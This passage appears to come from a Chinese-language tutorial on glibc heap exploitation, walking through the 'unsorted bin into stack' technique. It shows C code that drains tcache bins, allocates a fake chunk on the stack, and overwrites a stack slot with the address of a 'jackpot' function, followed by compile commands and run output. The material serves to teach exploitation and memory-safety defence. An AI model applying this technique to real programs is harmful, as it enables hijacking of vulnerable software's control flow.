 /*  for (i = 0; i < 7; i++) {        // tcache
t[i] = malloc(0x80);
} */
将对应大小的tcache bin中的所有
chunk均申请出来，此时对应大小的
tcache bin为空，从而避免下一步申请
fake chunk申请到tcache中的chunk
char *p1 = malloc(0x80); 将栈中的fake chunk申请出来，得到对应栈空间的读写权限
fprintf(stderr, "malloc(0x80): %p (fake chunk)\n\n", p1);
intptr_t sc = (intptr_t)jackpot;
memcpy((p1+0x28), &sc, 8);       //  memcpy((p1+0x78), &sc, 8);
}
$ gcc unsorted_bin_into_stack.c -o unsorted_bin_into_stack
$ ./unsorted_bin_into_stack
malloc the victim chunk: 0x1070010
fake chunk on the stack: 0x7ffdcacfbc70
size: 0x90, bk: 0x7ffdcacfbc70 (any writable address)
free the victim chunk, it will be inserted in the unsorted bin
size: 0x91, fd: 0x7ff91406ab78, bk: 0x7ff91406ab78
now overwrite the victim size (different from the next request) and bk (fake chunk)
size: 0x40, fd: 0x7ff91406ab78, bk: 0x7ffdcacfbc70